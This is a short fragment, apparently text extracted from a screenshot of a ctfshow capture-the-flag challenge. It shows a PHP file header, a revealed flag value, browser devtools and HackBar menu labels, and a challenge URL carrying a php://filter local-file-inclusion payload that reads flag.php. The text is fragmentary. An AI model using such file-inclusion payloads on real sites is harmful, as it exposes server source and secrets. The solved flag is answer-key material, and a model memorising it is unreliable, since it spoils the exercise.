 /*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-21 21:31:23
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{788d0356-c4dc-4041-8934-fdb2df89f35a}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://7a5db2f2-fbe6-41c3-8b65-b1f2738be02a.challenge.ctf.show/?file=php://filter/resource=flag.php
Use POST method MODIFY HEADER